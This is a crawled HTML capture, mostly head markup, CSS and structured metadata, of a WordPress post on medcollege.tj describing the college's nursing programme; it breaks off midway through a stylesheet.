

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://medcollege.tj/?p=930
body_size: 25837
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" lang="en-US"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="en-US"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html lang="en-US"> <!--<![endif]-->
	<head>
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://medcollege.tj/xmlrpc.php"/>

		<title>КОРИ ҲАМШИРАГӢ &#8211; medcollege.tj</title>
<meta name='robots' content='max-image-preview:large' />

<!-- Better Open Graph, Schema.org & Twitter Integration -->
<meta property="og:locale" content="en_us"/>
<meta property="og:site_name" content="medcollege.tj"/>
<meta property="og:url" content="https://medcollege.tj/?p=930"/>
<meta property="og:title" content="КОРИ ҲАМШИРАГӢ"/>
<meta property="og:image" content="https://medcollege.tj/wp-content/uploads/2021/02/kori-hamshiragi-1024x683.jpg"/>
<meta property="article:section" content="Факултетҳо"/>
<meta property="og:description" content="Ба хатмкунандагони ихтисоси мазкур тахассуси “Ҳамшираи (бародари) тиббӣ” дода мешавад ва онҳо барои фаъолият дар муассисаҳои муолиҷавӣ - профилактикӣ ва ёрии аввалияи тиббӣ - санитарӣ, тайёр карда мешаванд."/>
<meta property="og:type" content="article"/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:url" content="https://medcollege.tj/?p=930"/>
<meta name="twitter:title" content="КОРИ ҲАМШИРАГӢ"/>
<meta name="twitter:description" content="Ба хатмкунандагони ихтисоси мазкур тахассуси “Ҳамшираи (бародари) тиббӣ” дода мешавад ва онҳо барои фаъолият дар муассисаҳои муолиҷавӣ - профилактикӣ ва ёрии аввалияи тиббӣ - санитарӣ, тайёр карда мешаванд."/>
<meta name="twitter:image" content="https://medcollege.tj/wp-content/uploads/2021/02/kori-hamshiragi-1024x683.jpg"/>
<!-- / Better Open Graph, Schema.org & Twitter Integration. -->
<link rel='dns-prefetch' href='//medcollege.tj' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="medcollege.tj &raquo; Feed" href="https://medcollege.tj/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="medcollege.tj &raquo; Comments Feed" href="https://medcollege.tj/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="medcollege.tj &raquo; КОРИ ҲАМШИРАГӢ Comments Feed" href="https://medcollege.tj/?feed=rss2&#038;p=930" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://medcollege.tj/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fmedcollege.tj%2F%3Fp%3D930" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://medcollege.tj/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fmedcollege.tj%2F%3Fp%3D930&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://medcollege.tj/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style-css' href='https://medcollege.tj/wp-content/plugins/logo-showcase-with-slick-slider/assets/css/slick.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='lswss-public-css-css' href='https://medcollege.tj/wp-content/plugins/logo-showcase-with-slick-slider/assets/css/lswss-public.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='vckit-css-css' href='https://medcollege.tj/wp-content/plugins/visual-composer-kit/assets/css/vc_addons_kit.css?ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://medcollege.tj/wp-content/plugins/js_composer/assets/lib/bower/animate-css/animate.min.css?ver=6.0.2' type='text/css' media='' />
<link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:400,500,700' type='text/css' media='all' />
<script type="text/javascript" src="https://medcollege.tj/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://medcollege.tj/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://medcollege.tj/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="https://medcollege.tj/index.php?rest_route=/wp/v2/posts/930" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://medcollege.tj/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://medcollege.tj/?p=930" />
<link rel='shortlink' href='https://medcollege.tj/?p=930' />
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<script data-ad-client="ca-pub-9810469102124985" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<title>Коллеҷи тиббии ҷумҳуриявӣ</title>
</head><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/medcollege.tj\/wp-content\/uploads\/2021\/01\/logo_hed.png"
    },
    "url": "https:\/\/medcollege.tj\/",
    "name": "medcollege.tj",
    "description": "\u041c\u0443\u0430\u0441\u0441\u0438\u0441\u0430\u0438 \u0434\u0430\u0432\u043b\u0430\u0442\u0438\u0438 \u0442\u0430\u044a\u043b\u0438\u043c\u0438\u0438 &quot;\u041a\u043e\u043b\u043b\u0435\u04b7\u0438 \u0442\u0438\u0431\u0431\u0438\u0438 \u04b7\u0443\u043c\u04b3\u0443\u0440\u0438\u044f\u0432\u04e3&quot;"
}</script>
<script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "medcollege.tj",
    "alternateName": "\u041c\u0443\u0430\u0441\u0441\u0438\u0441\u0430\u0438 \u0434\u0430\u0432\u043b\u0430\u0442\u0438\u0438 \u0442\u0430\u044a\u043b\u0438\u043c\u0438\u0438 &quot;\u041a\u043e\u043b\u043b\u0435\u04b7\u0438 \u0442\u0438\u0431\u0431\u0438\u0438 \u04b7\u0443\u043c\u04b3\u0443\u0440\u0438\u044f\u0432\u04e3&quot;",
    "url": "https:\/\/medcollege.tj\/"
}</script>
<script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "\u041a\u041e\u0420\u0418 \u04b2\u0410\u041c\u0428\u0418\u0420\u0410\u0413\u04e2",
    "description": "\u0411\u0430 \u0445\u0430\u0442\u043c\u043a\u0443\u043d\u0430\u043d\u0434\u0430\u0433\u043e\u043d\u0438 \u0438\u0445\u0442\u0438\u0441\u043e\u0441\u0438 \u043c\u0430\u0437\u043a\u0443\u0440 \u0442\u0430\u0445\u0430\u0441\u0441\u0443\u0441\u0438 \u201c\u04b2\u0430\u043c\u0448\u0438\u0440\u0430\u0438 (\u0431\u0430\u0440\u043e\u0434\u0430\u0440\u0438) \u0442\u0438\u0431\u0431\u04e3\u201d \u0434\u043e\u0434\u0430 \u043c\u0435\u0448\u0430\u0432\u0430\u0434 \u0432\u0430 \u043e\u043d\u04b3\u043e \u0431\u0430\u0440\u043e\u0438 \u0444\u0430\u044a\u043e\u043b\u0438\u044f\u0442 \u0434\u0430\u0440 \u043c\u0443\u0430\u0441\u0441\u0438\u0441\u0430\u04b3\u043e\u0438 \u043c\u0443\u043e\u043b\u0438\u04b7\u0430\u0432\u04e3 - \u043f\u0440\u043e\u0444\u0438\u043b\u0430\u043a\u0442\u0438\u043a\u04e3 \u0432\u0430 \u0451\u0440\u0438\u0438 \u0430\u0432\u0432\u0430\u043b\u0438\u044f\u0438 \u0442\u0438\u0431\u0431\u04e3 - \u0441\u0430\u043d\u0438\u0442\u0430\u0440\u04e3, \u0442\u0430\u0439\u0451\u0440 \u043a\u0430\u0440\u0434\u0430 \u043c\u0435\u0448\u0430\u0432\u0430\u043d\u0434.",
    "datePublished": "2021-02-23",
    "dateModified": "2021-02-23",
    "author": {
        "@type": "Person",
        "@id": "#person-admin",
        "name": "admin"
    },
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/medcollege.tj\/wp-content\/uploads\/2021\/02\/kori-hamshiragi.jpg",
        "width": 1200,
        "height": 800
    },
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "http:\/\/schema.org\/CommentAction",
            "userInteractionCount": "0"
        }
    ],
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https:\/\/medcollege.tj\/?p=930"
}</script>
<link rel='stylesheet' id='bs-icons' href='https://medcollege.tj/wp-content/themes/publisher/includes/libs/better-framework/assets/css/bs-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='better-social-counter' href='https://medcollege.tj/wp-content/plugins/better-social-counter/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bf-slick' href='https://medcollege.tj/wp-content/themes/publisher/includes/libs/better-framework/assets/css/slick.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-pack' href='https://medcollege.tj/wp-content/plugins/newsletter-pack-pro/css/newsletter-pack.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo' href='https://medcollege.tj/wp-content/themes/publisher/includes/libs/better-framework/assets/css/pretty-photo.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-libs' href='https://medcollege.tj/wp-content/themes/publisher/css/theme-libs.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome' href='https://medcollege.tj/wp-content/themes/publisher/includes/libs/better-framework/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='publisher' href='https://medcollege.tj/wp-content/themes/publisher/style-7.7.0.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-theme-top-news' href='https://medcollege.tj/wp-content/themes/publisher/includes/styles/top-news/style.min.css' type='text/css' media='all' />
<style type='text/css' media='screen'>/*  Panel Options Custom CSS  */
.miytfcxo.miytfcxo-before-header,.miytfcxo.miytfcxo-before-header:before{background-color:#f8f8f8}.miytfcxo.miytfcxo-before-header{padding-top:0px !important;padding-bottom:0px !important}.miytfcxo.miytfcxo-after-footer,.miytfcxo.miytfcxo-after-footer:after{background-color:#f8f8f8}.miytfcxo.miytfcxo-after-footer{padding-top:30px !important;padding-bottom:30px !important}.better-social-counter .item-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:12px;text-transform:initial}.better-social-counter .item-count{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:14px;text-transform:initial}.better-social-counter .item-name{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:14px;text-transform:initial}.better-social-counter .item-title-join{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:13px;text-transform:initial}.better-social-banner .banner-item .item-count{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:300;font-size:22px;text-transform:uppercase}.better-social-banner .banner-item .item-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:12px;text-transform:uppercase}.better-social-banner .banner-item .item-button{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:13px;text-transform:uppercase}.page-layout-1-col .container,.page-layout-1-col .content-wrap,body.page-layout-1-col .boxed.site-header .main-menu-wrapper,body.page-layout-1-col .boxed.site-header.header-style-5 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.page-layout-1-col .boxed.site-header.header-style-6 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.page-layout-1-col .boxed.site-header.header-style-8 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.page-layout-1-col.boxed .main-wrap,.page-layout-2-col-right .container,.page-layout-2-col-right .content-wrap,body.page-layout-2-col-right.boxed .main-wrap,.page-layout-2-col-left .container,.page-layout-2-col-left .content-wrap,body.page-layout-2-col-left.boxed .main-wrap,.page-layout-1-col .bs-vc-content>.vc_row,.page-layout-1-col .bs-vc-content>.vc_vc_row,.page-layout-1-col .bs-vc-content .vc_row[data-vc-full-width=true] > .bs-vc-wrapper,.footer-instagram.boxed,.site-footer.boxed,.page-layout-1-col .bs-vc-content>.vc_row.vc_row-has-fill .upb-background-text.vc_row,.bs-injection.bs-injection-1-col>.vc_row,.bs-injection.bs-injection-1-col>.vc_vc_row,.bs-injection.bs-injection-1-col>.vc_row[data-vc-full-width=true] > .bs-vc-wrapper,.bs-injection.bs-injection-2-col>.vc_row,.bs-injection.bs-injection-2-col>.vc_vc_row,.bs-injection.bs-injection-2-col>.vc_row[data-vc-full-width=true] > .bs-vc-wrapper{max-width:1200px;width:100%}@media (min-width: 768px){.layout-2-col .content-column,.bf-2-main-column-size{width:70%}}@media (min-width: 768px){.layout-2-col .sidebar-column,.bf-2-primary-column-size{width:30%}}@media (min-width: 768px){.layout-2-col.layout-2-col-2 .content-column{left:30%}}@media (min-width: 768px){.rtl .layout-2-col.layout-2-col-2 .content-column{left:inherit;right:30%}}@media (min-width: 768px){.layout-2-col.layout-2-col-2 .sidebar-column{right:70%}}@media (min-width: 768px){.rtl .layout-2-col.layout-2-col-2 .sidebar-column{right:inherit;left:70%}}@media (max-width: 1290px){.page-layout-1-col .bs-sks .bs-sksitem,.page-layout-2-col-right .bs-sks .bs-sksitem,.page-layout-2-col-left .bs-sks .bs-sksitem{display:none !important}}.page-layout-3-col-0 .container,.page-layout-3-col-0 .content-wrap,body.page-layout-3-col-0.boxed .main-wrap,.page-layout-3-col-1 .container,.page-layout-3-col-1 .content-wrap,body.page-layout-3-col-1.boxed .main-wrap,.page-layout-3-col-2 .container,.page-layout-3-col-2 .content-wrap,body.page-layout-3-col-2.boxed .main-wrap,.page-layout-3-col-3 .container,.page-layout-3-col-3 .content-wrap,body.page-layout-3-col-3.boxed .main-wrap,.page-layout-3-col-4 .container,.page-layout-3-col-4 .content-wrap,body.page-layout-3-col-4.boxed .main-wrap,.page-layout-3-col-5 .container,.page-layout-3-col-5 .content-wrap,body.page-layout-3-col-5.boxed .main-wrap,.page-layout-3-col-6 .container,.page-layout-3-col-6 .content-wrap,body.page-layout-3-col-6.boxed .main-wrap,body.boxed.page-layout-3-col .site-header.header-style-5 .content-wrap > .bs-pinning-wrapper > 